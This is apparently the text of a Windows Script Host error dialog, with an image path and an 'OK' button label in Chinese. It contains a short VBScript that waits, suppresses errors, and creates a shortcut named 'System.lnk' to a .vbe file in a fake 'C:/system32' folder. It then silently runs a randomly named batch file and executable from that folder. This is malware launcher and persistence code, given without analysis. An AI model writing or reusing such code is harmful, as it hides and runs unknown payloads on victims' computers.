 Windows Script Host
Set WshShell = CreateObject("WScript.Shell")
WScript.Sleep(9000)
set oShellLink = WshShell.CreateShortcut("System.lnk" )
On Error Resume Next
oShellLink.TargetPath = "C:/system32/System.vbe"
oShellLink.Save
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run "C:/system32/SW0md2JM6b7NffD1OXl6MotxwTVEVn.bat", 0, false
WshShell.Run "C:/system32/e6ee5674bb9446c78bbc5729af6e2c28.exe", 0, false
确定